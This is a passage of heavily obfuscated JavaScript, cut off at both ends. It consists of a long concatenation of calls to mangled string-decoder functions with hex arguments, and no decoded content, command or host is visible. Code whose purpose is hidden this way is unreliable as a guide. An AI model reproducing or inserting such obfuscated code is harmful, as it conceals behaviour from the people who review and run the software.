45b,0x1214)+O00O00911F_0x2a49d6(0x13c7,0x102d,0x272,0x1a0c,0x1b20)+O00O00911F_0x96d9cf(0x16f2,0x228f,0x1241,0xff0,0x163c)+O00O00911F_0x96d9cf(0x1792,0x8d9,0x1eb7,0x1a88,0x136a)+O00O00911F_0x1fd229(0x126b,0x25f9,0x1a50,0x23dc,0xb89)+O00O00911F_0x96d9cf(-0x37,-0x9cb,-0x8fa,0x49f,-0x517)+O00O00911F_0xbc3d7d(0x1552,0x1bd5,0x2183,0x1f99,0x19a9)+O00O00911F_0xbc3d7d(0x10b7,0x1b6b,0x1b3c,0x16aa,0x11c3)+O00O00911F_0x1fd229(0xbd2,0x1a83,0x13be,0x1557,0xa2a)+O00O00911F_0x2a49d6(0x2bb,0x699,0xb1b,0x1084,0x10b)+O00O00911F_0xbc3d7d(0x79b,0xf1c,0x124d,-0x2e8,-0x2e)+O00O00911F_0x96d9cf(0xd68,0x10af,0x994,0x1919,0x5c)+O00O00911F_0xbc3d7d(0x1549,0x12c1,0x1714,0x17c7,0x20c9)+O00O00911F_0x2a49d6(0x1676,0x1578,0x1f6f,0x12ad,0x196b)+O00O00911F_0x1fd229(0x17f0,0x27fe,0x1db8,0x27f7,0x27c8)+O00O00911F_0x301314(0x167b,0x1036,0x10e4,0x1d6a,0x7bb)+O00O00911F_0x301314(0xa56,-0xd1,0xec7,0x3bc,0x1055)+O00O00911F_0x1fd229(0x1a87,0x2952,0x2021,0x1151,0x12d3)+O00O00911F_0xbc3d7d(0x15a,-0x5cc,-0x885,-0x629,0xba1)+O00O00911F_0x301314(0x978,0x15fb,0x118f,0x8d4,-0x410)+O00O00911F_0x96d9cf(0x329,-0xac9,0xf70,-0x70,-0x3f6)+O00O00911F_0x96d9cf(0xf59,0x137d,0x1100,0x1a50,0x526)+O00O00911F_0x96d9cf(0x5d0,-0x5e5,0x27c,-0x6fa,0x342)+O00O00911F_0x96d9cf(0xcee,0x33d,0x183e,0x1867,-0x1fe)+O00O00911F_0x96d9cf(0x1c91,0x28ad,0x18e1,0x2450,0x118b)+O00O00911F_0x301314(0x96,0x27c,0xea9,-0xd9d,-0x252)+O00O00911F_0x2a49d6(0xaa0,0xc80,0x160e,0x1b30,0xa80)+O00O00911F_0x301314(0x92f,-0x3c6,-0x59d,0xaed,-0x1b9)+O00O00911F_0x2a49d6(0x15e,0x102d,0x1243,0x1da8,0xde2)+O00O00911F_0xbc3d7d(0x1647,0x97e,0xd71,0x242b,0x207c)+O00O00911F_0x1fd229(0x156a,0x1625,0x1ccf,0x2490,0xe90)+O00O00911F_0x301314(0x138c,0x115f,0x1436,0x19f8,0x101c)+O00O00911F_0x1fd229(-0x10d,-0x3e1,0x506,0x12cc,0x4b2)+O00O00911F_0x96d9cf(0x15fd,0x1e34,0x87c,0x21f5,0x1f1b)+O00O00911F_0x301314(0x10df,0x1f4,0x634,0x18b9,0x1e87)+O00O00911F_0x96d9cf(0xfb8,0xa8c,0x19bf,0x455,0xbdf)+O00O00911F_0x301314(0x849,0x3c2,0xb99,0x4d0,-0x379)+O00O00911F_0x301314(0x1a39,0x1231,0xba6,0xda7,0x1bfc)+O00O00911F_0x1fd229(0xaad,0x19c7,0x1371,0x1789,0x18c6)+O00O00911F_0x2a49d6(0x227b,0x1e3c,0x2abe,0x271f,0x19f3)+O00O00911F_0xbc3d7d(0x6df,0x121d,0x9b5,-0x34c,-0x5fb)+O00O00911F_0x1fd229(-0x881,0x60c,0x617,0x1424,-0x87)+O00O00911F_0x1fd229(0x1f86,0xd01,0x19a1,0x288a,0x1857))+(O00O00911F_0x1fd229(0x8e7,0x1341,0x6c2,0x5f3,0x4e)+O00O00911F_0x301314(0x856,-0x147,0x1bc,0x11e1,-0x122)+O00O00911F_0x96d9cf(0x65c,0x867,0x564,0x1073,0x51b)+O00O00911F_0x301314(0x1762,0xe78,0x248e,0x1446,0x1d3d)+O00O00911F_0x96d9cf(0x5dc,-0x7fa,-0x7f2,0xef9,-0x4ca)+O00O00911F_0x301314(0x6d3,0x2d8,-0x71f,0x3fb,0xcdf)+O00O00911F_0xbc3d7d(0x138b,0x1f4b,0xd11,0xb43,0x1bff)+O00O00911F_0x2a49d6(0x1372,0xb02,-0x12a,0x19d7,0x17f5)+O00O00911F_0x1fd229(0x2f1,0x1d99,0xff8,0x15a0,0x1ddc)+O00O00911F_0x1fd229(0x15ea,0x1a93,0x138f,0x738,0x15e9)+O00O00911F_0xbc3d7d(0x199c,0x1c78,0xfc4,0x1a68,0x19ae)+O00O00911F_0x1fd229(0x4ef,0x77a,0x12a5,0x993,0x706)+O00O00911F_0x1fd229(0x11fb,0xdea,0x1234,0x577,0xba2)+O00O00911F_0x2a49d6(0xbe4,0x15a6,0x111e,0x1241,0x6de)+O00O00911F_0x2a49d6(0x7e6,0x941,0xfad,0x1151,-0x1a2)+O00O00911F_0xbc3d7d(0x70d,0xe9e,-0x74e,0xe1f,0x1451)+O00O00911F_0x96d9cf(0x5b5,0x10d7,-0x8e9,0x13f5,-0x497)+O00O00911F_0x96d9cf(0x194f,0x18f0,0x16f4,0x1921,0x27f1)+O00O00911F_0xbc3d7d(0x760,0x46e,-0x62c,0x1b2,-0x411)+O00O00911F_0x2a49d6(0x1914,0xcae,0xf8a,0x1561,0xd9)+O00O00911F_0x96d9cf(0xb19,0x87f,0x910,0x18a4,0x5b0)+O00O00911F_0x301314(0xcdc,0x1794,-0x1f7,0x1b65,0x105c)+O00O00911F_0x2a49d6(0x183d,0xe30,0x1999,0x122e,0x73f)+O00O00911F_0x2a49d6(0xfad,0x18a,0xe96,0x793,0x497)+O00O00911F_0x2a49d6(0x1954,0xc92,-0x15c,0xa7e,0x92a)+O00O00911F_0x1fd229(0x13c0,0x1507,0x1d85,0x14c9,0xf82)+O00O00911F_0xbc3d7d(0xe8f,0x1c0d,0x1068,0x1008,0xcda)+O00O00911F_0x96d9cf(0x521,0xed5,0x20e,0x11c9,0x7fa)+O00O00911F_0xbc3d7d(0x35a,0xb57,-0x327,0x39a,-0x676)+O00O00911F_0x1fd229(0x51d,0x1a0b,0xbd9,0x1728,0x1741)+O00O00911F_0x2a49d6(0x16d8,0x1b43,0xe8e,0x1dfd,0xcbe)+O00O00911F_0x1fd229(0x1c7c,0x121e,0x14a5,0x1b34,0x9a0)+O00O00911F_0x96d9cf(0x857,0xccf,0x12f1,0x120d,0x10bc)+O00O00911F_0x1fd229(0x9f6,0x19c2,0x1525,0x177a,0x1c44)+O00O00911F_0x1fd229(0xcc4,0x1ec1,0x19a1,0x210f,0x204f)+O00O00911F_0x301314(0x678,0xefe,-0x421,-0x5b4,-0x64b)+O00O00911F_0x2a49d6(0x188,0x8fa,-0x2c1,0x112,0x9b2)+O00O00911F_0x1fd229(0xa8f,0x132f,0xaf2,0x20a,0xecd)+O00O00911F_0x301314(0x11,0xdc3,-0xcfc,0xe82,0x381)+O00O00911F_0x1fd229(0x1649,0x1695,0xa1a,0xe47,0x16b)+O00O00911F_0x96d9cf(0xb6c,0x1487,0x15f6,0x108f,0x997)+O00O00911F_0x2a49d6(-0x9,0xc00,-0x28c,0x140,0xa42)+O00O00911F_0x96d9cf(0x2f0,-0x81b,0x5d3,-0x27f,0xb51)+O00O00911F_0x96d9cf(0x172c,0x1dfe,0x1cea,0x23fc,0x1c38)+O00O00911F_0x1fd229(0x1631,0x1808,0x19a1,0x1f0d,0x231a)+O00O00911F_0x301314(0x125b,0xef5,0x1ded,0x7d4,0x111d)+O00O00911F_0xbc3d7d(0x1021,0x737,0x790,0x28b,0x943)+O00O00911F_0xbc3d7d(0x1350,0x18d2,0x8c8,0x7b5,0x1265)+O00O00911F_0xbc3d7d(0xc3d,0xc50,0x49,0xe17,0xa)+O00O00911F_0x301314(0xf05,0x14ed,0x15f6,0x755,0x152c)+O00O00911F_0xbc3d7d(0x103a,0xd85,0x1899,0x1df2,0x1180)+O00O00911F_0x1fd229(0x1f4b,0x1d3b,0x11cc,0x2020,0x6a1)+O00O00911F_0x301314(0x101e,0x401,0x821,0x16e9,0x16ec)+O00O00911F_0xbc3d7d(0x13b9,0x603,0x5d8,0x132a,0x111d)+O00O00911F_0x96d9cf(0x1160,0xf58,0x16db,0x63d,0x1c5b)+O00O00911F_0x301314(0x974,0x32d,0x7f4,-0x177,0xb1a)+O00O00911F_0x301314(-0x60,0x39d,-0x9e6,-0x637,0xb85)+O00O00911F_0x301314(0x87f,0x117d,0x680,0x16ef,0x738)+O00O00911F_0xbc3d7d(0x1875,0x9d6,0x154d,0x9c7,0x1dc8)+O00O00911F_0xbc3d7d(0xf88,0x1b14,0x1022,0x1453,0x9d0)+O00O00911F_0xbc3d7d(0x382,0xb14,-0xa75,-0x379,0x914)+O00O00911F_0x301314(0x1512,0x109c,0x21fc,0x233e,0x23a2)+O00O00911F_0x1fd229(0x1815,0xdc5,0x191f,0x1c85,0x214b)+O00O00911F_0x1fd229(0x1596,0x849,0xac8,-0x2e6,0xdc8)+O00O00911F_0x301314(0x12dd,0x1f00,0x78e,0x449,0x1893)+O00O00911F_0x2a49d6(0xfea,0x950,0x11d7,-0x35d,0x1682)+O00O00911F_0x301314(0x1a70,0x1b3f,0x1968,0x28fa,0x234a)+O00O00911F_0x96d9cf(0x15ee,0x147b,0x1a5b,0x14c7,0x1114)+O00O00911F_0x2a49d6(0x297c,0x1cd1,0x25a1,0x2aeb,0x17e8)+O00O00911F_0x96d9cf(0x165f,0x2045,0xe15,0x13c4,0x1f2a)+O00O00911F_0x1fd229(0x1565,0x407,0xd00,-0x170,0x1be7)+O00O00911F_0x2a49d6(0x8f1,0x663,-0x872,0xc45,0x642)+O00O00911F_0x2a49d6(0xb40,0x7f5,0xe0c,0x993,-0x70)+O00O00911F_0x2a49d6(0x9cc,0x12a2,0x215d,0x1436,0x1daf)+O00O00911F_0x301314(0x1450,0x15db,0x1203,0x1c28,0x1083)+O00O00911F_0x2a49d6(0xb4b,0x7c7,0x600,0x1225,0xa52)+O00O00911F_0x301314(0x19a7,0x1a51,0x20d9,0x2705,0xde4)+O00O00911F_0x301314(0x160b,0x211c,0x9f5,0x78f,0x1c43)+O00O00911F_0x2a49d6(0x19b5,0x14cb,0x1248,0x74a,0xee8)+O00O00911F_0x301314(0x1757,0x90e,0x1147,0x1580,0x1675)+O00O00911F_0x96d9cf(0x1981,0xe2d,0x1534,0x2858,0x1d80)+O00O00911F_0x96d9cf(0x1ae4,0xfa4,0x2906,0x1ea3,0xd09)+O00O00911F_0x96d9cf(0x7ff,0x93f,0x106f,0x6b9,0x11ec)+O00O00911F_0xbc3d7d(0xb9e,0x18a2,0x1622,0x7e9,0x341)+O00O00911F_0x96d9cf(0xea8,0x164a,0x6a2,0x6fa,0xbcb)+O00O00911F_0x1fd229(0x1669,0x112c,0x1ccf,0x2b83,0x27b8)+O00O00911F_0xbc3d7d(0x979,0x17dd,0xee9,0x13d9,0x12b9)+O00O00911F_0x96d9cf(0x23e,0xd2c,0xb4e,0x535,-0x481)+O00O00911F_0x1fd229(0x107d,0x1816,0x1312,0x890,0x4d8)+O00O00911F_0x1fd229(0x915,0x894,0x14c2,0x2220,0x1f93)+O00O00911F_0x2a49d6(0x24f0,0x1b91,0x1fde,0x1d02,0x2610)+O00O00911F_0x2a49d6(0x1895,0x1340,0xfa0,0x11dd,0x21a2)+O00O00911F_0xbc3d7d(0xf31,0x6fa,0x1d28,0x549,0x429)+O00O00911F_0x2a49d6(0x2957,0x1d0c,0x2a38,0x15cb,0xe21)+O00O00911F_0x2a49d6(0x155c,0x1bb8,0xe10,0x2081,0x156f)+O00O00911F_0xbc3d7d(0x4b1,-0x4a7,-0x16,0x60e,-0x6d3)+O00O00911F_0x2a49d6(0xcf6,0x1379,0x67c,0x14f0,0xc11)+O00O00911F_0x2a49d6(0xb40,0x14e6,0x11a0,0xedb,0x1f53)+O00O00911F_0x301314(0xfec,0x16d6,0x1365,0x36b,0x11e6)+O00O00911F_0xbc3d7d(0x4b1,0xb81,0xea9,0x96b,-0x2e9)+O00O00911F_0xbc3d7d(0x118c,0x904,0x7ba,0xea5,0x1aff)+O00O00911F_0x2a49d6(0xd49,0x14f1,0xcdd,0x1380,0x166f)+O00O00911F_0x301314(0x66e,0x117d,0x516,0x588,0x837)+O00O00911F_0x301314(0x133c,0x11c7,0x1677,0x1a64,0x1042)+O00O00911F_0x2a49d6(0xd87,0x9df,0xfab,0xfe5,0xc2d)+O00O00911F_0x301314(0x3ef,0xe6c,-0x13a,0x8f,-0x7fa)+O00O00911F_0x2a49d6(0x11f2,0x15a6,0xc1b,0x1695,0x1c83)+O00O00911F_0x1fd229(0x144a,0x239,0xdbf,0x15b1,0xba9)+O00O00911F_0x301314(0xcdb,0xf35,0x3e4,0x1200,0x126f)+O00O00911F_0xbc3d7d(0x476,-0x63b,0x3d7,0x37b,0xff7)+O00O00911F_0x1fd229(-0x4d,0x9dc,0xbf0,0x438,0x9d6)+O00O00911F_0x2a49d6(-0x1d2,0xa49,0x8ec,0x18c2,0x15e3)+O00O00911F_0x1fd229(0x286,0x9b9,0xf19,0x1df,0x11e8)+O00O00911F_0x2a49d6(-0x873,0x245,0x454,-0x370,0x611)+O00O00911F_0x1fd229(0x2436,0x1f80,0x15ae,0x159c,0x1c02)+O00O00911F_0x1fd229(0x1612,0x237,0xc20,0x19ec,0xe4e)+O00O00911F_0x1fd229(0x1ac3,0x19f7,0x19a1,0xd40,0x246b)+O00O00911F_0x301314(0x678,0x1342,-0x47a,0xb04,0x90e)+O00O00911F_0x1fd229(0xa68,-0x774,0x678,0xdbc,0x858)+O00O00911F_0x2a49d6(-0x576,0x8a8,-0x620,-0x88,0x332)+O00O00911F_0x2a49d6(0x1941,0x15a6,0xe91,0x85b,0x10c9)+O00O00911F_0x96d9cf(0x185,-0x2e5,-0xa45,0x8f5,0x61)+O00O00911F_0x2a49d6(0x1199,0xb1f,0x12b6,0x3cb,-0x26f)+O00O00911F_0xbc3d7d(0xa1c,0xab5,0x9dd,-0x14d,-0xa6)+O00O00911F_0x1fd229(0x299a,0x136c,0x1dab,0x2857,0x22b4)+O00O00911F_0x1fd229(0x2603,0x1c06,0x1f39,0x2a1f,0x29c7)+O00O00911F_0x301314(0x1a13,0x2718,0x18f3,0x18b3,0x285c)+O00O00911F_0x301314(0x959,0x1689,0x7f9,-0x283,0x14f1)+O00O00911F_0x2a49d6(0x2585,0x18d4,0x239d,0x1294,0xf9f)+O00O00911F_0x2a49d6(0x1abd,0x1478,0x20a7,0xc9f,0x12c3)+O00O00911F_0x1fd229(0x11ab,0x1ed6,0x1e31,0x2305,0x2ab9)+O00O00911F_0x301314(0x825,0xbd7,0xb8,-0x25,0x7f1)+O00O00911F_0xbc3d7d(0x10a8,0x9b4,0x115c,0xc86,0xaa3)+O00O00911F_0x2a49d6(-0x6e,0x43a,0xa13,0xc96,0x95c)+O00O00911F_0x96d9cf(0xac7,0x27a,0x353,0x1900,0xd80)+O00O00911F_0x2a49d6(0x23a2,0x19b0,0x1102,0xf36,0x14b2)+O00O00911F_0x2a49d6(0x198f,0x1b3e,0xee7,0x1483,0x1624)+O00O00911F_0x96d9cf(0x1b9a,0x1c2b,0xdae,0x1492,0x1b6c)+O00O00911F_0x301314(0x1c8,0xa52,-0x83f,0x109d,0x5c4)+O00O00911F_0x2a49d6(0x1367,0x1c26,0xf4c,0x2851,0x1c9e)+O00O00911F_0xbc3d7d(0x754,0x1504,-0x765,-0x5,0x12f1)+O00O00911F_0x96d9cf(0x186b,0x10ab,0x230c,0x99f,0x1731)+O00O00911F_0x96d9cf(0x1256,0xb65,0xfc0,0x1150,0x608)+O00O00911F_0xbc3d7d(0xfbf,0x1de3,0x6f8,0x1585,0x1df)+O00O00911F_0xbc3d7d(0x476,-0x4f1,0x5e1,0x125b,0x4b0)+O00O00911F_0x96d9cf(0x6b3,0x63e,0xab1,0x9ab,0xdf5)+O00O00911F_0x96d9cf(0x1281,0x789,0x79a,0x1397,0x1719)+O00O00911F_0x301314(0x75f,0x124a,0xd5f,0x99b,0x6ae)+O00O00911F_0x96d9cf(0xe55,0x141f,0xe4d,0xb5d,0x3a0)+O00O00911F_0x2a49d6(0x19f6,0x19ad,0x17ec,0x14df,0x256e)+O00O00911F_0x96d9cf(0xcdb,0x16c,0xb24,0x3,0x139f)+O00O00911F_0x96d9cf(0x1792,0xc80,0x1e8b,0x1d96,0x2424)+O00O00911F_0x301314(0x41c,0xde0,0xed5,0x122f,0xa80)+O00O00911F_0xbc3d7d(0x1008,0x10f9,0x1ef7,0x432,0x1640)+O00O00911F_0x1fd229(0x56d,0x8bd,0x1090,0xee8,0x1528)+O00O00911F_0xbc3d7d(0xb7d,0x726,0x629,0x165e,-0x145)+O00O00911F_0x301314(0x9c1,0xdc2,0x455,-0x160,0x1600)+O00O00911F_0xbc3d7d(0x1068,0x1178,0x988,0x1577,0x896)+O00O00911F_0xbc3d7d(0x184f,0x1e5d,0xa16,0xd4d,0x26c6)+O00O00911F_0x2a49d6(0x1589,0x15a6,0x1cf3,0x70d,0x202d)+O00O00911F_0x1fd229(0x8eb,-0x30c,0x6c2,0x841,0x9f8)+O00O00911F_0x1fd229(0x1528,0x1615,0xf1a,0x9a1,0x1943)+O00O00911F_0x96d9cf(0x907,-0x57b,0x3d4,-0x28b,-0x5ce)+O00O00911F_0x301314(0x855,0x81,0x139e,0xabf,0x31b)+O00O00911F_0x2a49d6(0xde,0x245,-0x35f,0xa8f,0x1099)+O00O00911F_0x2a49d6(0xc70,0x11b3,0xc97,0x6b2,0x40e)+O00O00911F_0x301314(0x55c,-0x7ed,0xfbf,0x51e,-0x41)+O00O00911F_0x1fd229(0x282f,0x1419,0x19a1,0xfeb,0x2592)+O00O00911F_0xbc3d7d(0x754,-0x548,0x271,0xda6,-0xc2)+O00O00911F_0x2a49d6(0x2112,0x19ad,0xda4,0x1257,0x1eff)+O00O00911F_0x1fd229(0x2108,0x1740,0x1793,0x19d7,0x8a0)+O00O00911F_0xbc3d7d(0xfbf,0x15d5,0x615,0x13ae,0x15d6)+O00O00911F_0x301314(0x39a,0xe5e,0x223,-0x36,0x432)+O00O00911F_0xbc3d7d(0x14c3,0x2255,0x1696,0x2003,0xb90)+O00O00911F_0x2a49d6(0x1425,0x18fd,0x259c,0x1432,0x1b30)+O00O00911F_0x2a49d6(0x8e1,0x2bf,0xeb5,0x1100,-0x59f)+O00O00911F_0x301314(0x855,-0x1d,0x11d6,0x159a,0x8e)+O00O00911F_0x1fd229(0x2cc,0x40d,0x640,0x6d7,-0x20c)+O00O00911F_0xbc3d7d(0xfc6,0x8b6,0x1213,0x9b2,0x7c2)+O00O00911F_0xbc3d7d(0x638,-0x4e,0x79b,0x4fd,0x15)+O00O00911F_0x1fd229(0x1033,0x21b6,0x19a1,0xfe8,0x1286)+O00O00911F_0x301314(0x678,0x7c3,-0x16c,0x235,0xb22)+O00O00911F_0x301314(0x16e4,0xc05,0x12aa,0x2138,0xe74)+O00O00911F_0xbc3d7d(0xdb7,0x973,0x10f4,0x1037,-0x1b)+O00O00911F_0x96d9cf(0x521,0x126c,0x148,-0x594,0x7b0)+O00O00911F_0x96d9cf(0x405,-0x786,0x20,0xca4,0x3e2)+O00O00911F_0xbc3d7d(0xd3,-0x21,0xc34,-0x6fb,0x743)+O00O00911F_0x301314(0x17c,-0x9d7,0x38f,0x8ba,0x8f)+O00O00911F_0x301314(0xe6b,0x1457,0x974,0x16f4,0xa00)+O00O00911F_0xbc3d7d(0x1a8c,0x208c,0x1f02,0x11f4,0x1128)+O00O00911F_0x1fd229(-0x33b,0x235,0x6b3,0x4df,-0x1f2)+O00O00911F_0xbc3d7d(0x5b1,0x1002,-0x11f,0xfa6,0x1172)+O00O00911F_0x96d9cf(0x1683,0x1ad7,0x1371,0x1493,0x24a7)+O00O00911F_0x1fd229(0x259d,0x126a,0x16b2,0xe19,0x1825)+O00O00911F_0x2a49d6(0x2d1,0x45f,0x12b2,0xde3,-0x5c)+O00O00911F_0x96d9cf(0x16f2,0x1054,0x1e8d,0x1d09,0x150f)+O00O00911F_0x96d9cf(0x1792,0x237d,0x251e,0xb19,0xcef)+O00O00911F_0xbc3d7d(0xd35,0x8bf,0x1257,0x57a,0x65d)+O00O00911F_0x2a49d6(0x130,0x44f,-0x345,-0x974,0xaee)+O00O00911F_0x301314(0xcce,0x13db,0x15c2,0xe1d,0x780))+(O00O00911F_0xbc3d7d(0x17c0,0xb1c,0x8ea,0x1e69,0x1cdd)+O00O00911F_0xbc3d7d(0x373,0xb78,-0xb9,0x502,-0xb42)+O00O00911F_0x2a49d6(0xf20,0x11cd,0x1de3,0xe2d,0x1026)+O00O00911F_0xbc3d7d(0x1448,0x17c8,0xb6b,0x1491,0x2261)+O00O00911F_0x96d9cf(0xe8b,0x1ce8,0x1bdb,0x1200,0x168d)+O00O00911F_0x1fd229(-0x5f7,0x10cf,0x6dd,-0x615,-0x50d)+O00O00911F_0x96d9cf(0x17c8,0xd32,0x268d,0x1300,0x207d)+O00O00911F_0x2a49d6(0x296f,0x1b91,0x1421,0x27f6,0xe33)+O00O00911F_0x2a49d6(0x21f2,0x1340,0x1f00,0x164d,0x10af)+O00O00911F_0x1fd229(0x14d9,0xc86,0x1519,0xd6e,0x855)+O00O00911F_0x301314(-0x26,0x262,-0x767,0x7c8,0x825)+O00O00911F_0x301314(0xf6b,0xe8e,0xe6d,0x1a51,0x1b7)+O00O00911F_0x2a49d6(0x1623,0x18d4,0xe46,0x1f6c,0x2595)+O00O00911F_0x301314(0x812,0x1260,-0x574,0x5c4,0x24d)+O00O00911F_0x96d9cf(0x77b,0x413,-0x9a,0x1430,-0x70)+O00O00911F_0x2a49d6(0x958,0x12ae,0x210d,0x1d07,0x490)+O00O00911F_0x1fd229(0xc0a,0x209e,0x13c8,0x1875,0x1e5d)+O00O00911F_0x1fd229(0x716,0xeb1,0x6dd,-0x101,0x102)+O00O00911F_0x2a49d6(0x1575,0x109a,0xdaa,0x1156,0x7de)+O00O00911F_0xbc3d7d(0x1b8b,0x2714,0x2296,0x1ce7,0x1f25)+O00O00911F_0x301314(0xa4d,-0x3e6,-0x47b,0x83a,0x1052)+O00O00911F_0x301314(0xbcc,0x4e,0xaa5,0x1357,0x4c9)+O00O00911F_0x96d9cf(0xd66,0x1a6e,0xcc9,0xfab,-0xc6)+O00O00911F_0x96d9cf(0x16f2,0x16e8,0x19c1,0xa04,0x240b)+O00O00911F_0x301314(0x160b,0x1d63,0xe27,0xdb6,0x24cd)+O00O00911F_0xbc3d7d(0xd35,0x1038,0xc11,0x1321,0x1968)+O00O00911F_0x2a49d6(0x63b,0xfa0,0x1b6c,0x1843,0xc2c)+O00O00911F_0xbc3d7d(0x476,0x2c5,0xab4,0xb8,0xbf5)+O00O00911F_0xbc3d7d(0x35a,0xd7a,0x44b,0x123f,0x584)+O00O00911F_0x301314(0x656,0xd69,0x858,-0x731,-0x4b1)+O00O00911F_0xbc3d7d(0xb29,0x5a9,0x1316,0xf9e,0x15a)+O00O00911F_0x96d9cf(0x327,0x816,0x3ec,-0x6b6,-0x9ba)+O00O00911F_0x2a49d6(0x1985,0x15a6,0xb52,0xa21,0x17ff)+O00O00911F_0x301314(0x1670,0x1216,0x179b,0x13b0,0x11ae)+O00O00911F_0xbc3d7d(-0x124,-0x2e6,0x233,-0x5b8,0xdc7)+O00O00911F_0xbc3d7d(0x1466,0x11b8,0xbe9,0x1938,0x829)+O00O00911F_0x2a49d6(0x4ac,0x10f1,0xa1c,0x1d77,0x844)+O00O00911F_0xbc3d7d(0x13b9,0x135d,0x1902,0x115c,0xf83)+O00O00911F_0x301314(0x1670,0x988,0x21e0,0x1f92,0xc12)+O00O00911F_0x2a49d6(0x158a,0xdcc,0x1297,0x13e,-0xbc)+O00O00911F_0x301314(0x138a,0x15d9,0xb43,0x1f10,0x67e)+O00O00911F_0xbc3d7d(0x6f0,-0x576,0x582,0xa07,0x1582)+O00O00911F_0x301314(0x12dd,0x157a,0x1526,0x14d3,0x430)+O00O00911F_0xbc3d7d(0x174c,0xb68,0x1c74,0x15be,0x1bfd)+O00O00911F_0x301314(0x70c,-0x1ed,-0x7b7,0x10d6,0x7dc)+O00O00911F_0x96d9cf(0x1511,0x20b6,0x2157,0x1053,0x20bb)+O00O00911F_0x1fd229(0x1051,-0x2ef,0x55d,0xd31,0x3da)+O00O00911F_0x1fd229(0x16de,0xf3b,0x19a1,0x25f3,0x1c11)+O00O00911F_0x96d9cf(0x17f7,0xed8,0x1cce,0x1e93,0xd8c)+O00O00911F_0x1fd229(0x12dc,0x24d8,0x1da8,0x1f5d,0x2a93)+O00O00911F_0x96d9cf(0x7c7,0xc0,-0x3ab,-0x690,0x52d)+O00O00911F_0xbc3d7d(0x1a30,0x271e,0x258a,0x10b7,0x22f0)+O00O00911F_0x1fd229(0xd88,0x93c,0x824,-0x3e9,-0x3cf)+O00O00911F_0x2a49d6(0x1429,0x18d4,0x1eed,0x1ce3,0x26b9)+O00O00911F_0x96d9cf(0x1834,0x9dd,0x139c,0xfbf,0x1188)+O00O00911F_0x2a49d6(0x1d45,0x1e0d,0x12dd,0x206d,0x2b92)+O00O00911F_0x2a49d6(0x4ec,0xb88,0xef5,-0x61,0x6d4)+O00O00911F_0xbc3d7d(0x1381,0xbcc,0xa86,0x199f,0x1bbb)+O00O00911F_0xbc3d7d(0x1009,0xb97,0x17fc,0x490,0x1d17)+O00O00911F_0x301314(0x39a,0x9e1,0xfcb,0x261,-0xd9)+O00O00911F_0x2a49d6(-0x698,0x54e,-0x4f8,0x1100,0x788)+O00O00911F_0xbc3d7d(0x663,-0x3c,0xd5e,0x91f,0x697)+O00O00911F_0x96d9cf(0x11fe,0x719,0x2046,0x8e0,0x1d54)+O00O00911F_0x301314(0x953,0xd20,0x551,0x8c7,-0x156)+O00O00911F_0x1fd229(0xc4d,0x1a59,0x134b,0x124e,0xd7a)+O00O00911F_0xbc3d7d(0x1933,0x24ab,0x1ecd,0xd1f,0xc17)+O00O00911F_0x96d9cf(0xa47,0x11a8,0xa1c,-0x47f,0x5d5)+O00O00911F_0x2a49d6(0x21c9,0x135a,0x14a1,0xf8e,0xe42)+O00O00911F_0x1fd229(0x1d3,0xada,0xe38,0x415,0xde9)+O00O00911F_0x2a49d6(0x2865,0x1b44,0xf70,0xc5e,0x1ef5)+O00O00911F_0xbc3d7d(0x1c6b,0x2a93,0x222a,0x125a,0x284d)+O00O00911F_0x2a49d6(0x2832,0x1d11,0x2201,0x27fd,0x2073)+O00O00911F_0x2a49d6(-0x14b,0xc20,0x21b,0x191e,0xaf6)+O00O00911F_0x2a49d6(0x1871,0x16b4,0x200a,0x2196,0x1e49)+O00O00911F_0xbc3d7d(0xb7a,0x6f4,0x1683,0x583,0x88c)+O00O00911F_0xbc3d7d(0x1aa6,0x1d7e,0x12c6,0x1dcb,0x1e9b)+O00O00911F_0x301314(0x957,-0x4e5,0xb2,0x3c0,0xd77)+O00O00911F_0x1fd229(0x1e43,0x24f3,0x1aaf,0x156a,0x19c8)+O00O00911F_0xbc3d7d(0xb7a,0x84c,0x1494,0x151e,0x17c0)+O00O00911F_0x2a49d6(0x943,0x30f,0x379,0xb3a,-0x5e3)+O00O00911F_0x1fd229(0x183f,0xdb0,0x1834,0x2613,0x2390)+O00O00911F_0xbc3d7d(0x16d1,0x13f0,0x137e,0x1306,0x2093)+O00O00911F_0x301314(0x15d7,0x19a9,0x927,0x1b20,0x2000)+O00O00911F_0x2a49d6(0x1b38,0x175b,0x15dd,0x19a2,0x8d0)+O00O00911F_0x301314(0x12ef,0xff3,0xa24,0xd9d,0xa7a)+O00O00911F_0xbc3d7d(0x1104,0x1da5,0xff8,0x1a8a,0x1f58)+O00O00911F_0xbc3d7d(0xd5e,0x1c08,0x935,0xe40,0x4dd)+O00O00911F_0x1fd229(0x1271,0x133,0x921,0xfa3,0x8f3)+O00O00911F_0x2a49d6(0x189a,0x1530,0x1e5c,0x914,0x23fa)+O00O00911F_0xbc3d7d(0x176d,0x17cd,0x17c7,0x1d60,0xa75)+O00O00911F_0x96d9cf(0x1bf8,0x180b,0x11cf,0x1f68,0x286c)+O00O00911F_0x96d9cf(0x19ad,0x106b,0x1616,0x123a,0x1271)+O00O00911F_0x1fd229(0xf17,0xaff,0x134b,0x1118,0x1fa6)+O00O00911F_0xbc3d7d(0xe6e,0x1296,0x5cc,0x186,0x10ad)+O00O00911F_0x96d9cf(0x92f,0xa77,0x9d4,0x158f,0xf7)+O00O00911F_0x1fd229(0x115e,0x1b8,0xf01,0x1a51,0xd40)+O00O00911F_0x2a49d6(0x1532,0x1b0f,0x13a9,0x1118,0x1a20)+O00O00911F_0xbc3d7d(-0x10d,0x22b,0x98d,-0xeaa,-0xa89)+O00O00911F_0xbc3d7d(0x19c7,0xdea,0x19be,0x23aa,0x24b0)+O00O00911F_0x2a49d6(0x12c9,0x19eb,0x1dc5,0x2865,0xc0a)+O00O00911F_0x96d9cf(-0x8c,0xc5b,-0xa7,-0x3cb,-0xb60)+O00O00911F_0x2a49d6(0x1440,0x10e4,0x36b,0x456,0xbb3)+O00O00911F_0x301314(0xe12,0x563,0x1a02,0xda0,0x9b6)+O00O00911F_0x96d9cf(0x15b4,0x12ad,0xf92,0xa50,0x1334)+O00O00911F_0x1fd229(0x2296,0x111b,0x19a1,0x1389,0xf85)+O00O00911F_0x96d9cf(0x8a6,0x94a,0x165,0x105b,0x90e)+O00O00911F_0x1fd229(0xbc7,0xd2e,0xd04,0xf66,0x1025)+O00O00911F_0xbc3d7d(0x1325,0x1fd6,0x1651,0x68e,0xc24)+O00O00911F_0x2a49d6(-0xc4b,0x225,-0x796,0x455,0x2c2)+O00O00911F_0x2a49d6(0x1edf,0x183b,0x1eb